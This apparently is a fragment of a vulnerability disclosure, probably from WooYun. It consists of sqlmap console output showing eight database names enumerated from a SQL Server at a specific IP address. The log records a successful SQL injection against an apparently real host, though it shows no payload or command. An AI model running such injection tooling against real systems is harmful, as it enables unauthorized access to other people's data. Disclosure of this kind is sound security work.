 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
[19:48:05] [INFO] the SQL query used returns 8 entries
[19:48:05] [INFO] retrieved: huashi1
[19:48:05] [INFO] retrieved: master
[19:48:05] [INFO] retrieved: model
[19:48:06] [INFO] retrieved: msdb
[19:48:06] [INFO] retrieved: Northwind
[19:48:06] [INFO] retrieved: pubs
[19:48:06] [INFO] retrieved: tempdb
[19:48:07] [INFO] retrieved: upswxlab
available databases [8]:
[*] huashi1
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] upswxlab
[19:48:07] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 9 times
[19:48:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:48:07] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\202.114.33.72'
www.wooyun.org